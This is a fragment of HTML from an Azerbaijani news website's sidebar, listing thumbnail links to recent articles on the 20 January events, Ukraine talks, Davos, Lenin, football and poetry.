                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sera-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;"><img post-id="168819" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət"><img post-id="168816" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&amp;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&amp;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&amp;oe=697838F9" class="clean-grid-recent-post-img wp-post-image" alt="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək"><img post-id="168813" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2025/02/05/zelenski-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında"><img post-id="168810" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp" class="clean-grid-recent-post-img wp-post-image" alt="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c.jpeg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/iman-0-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
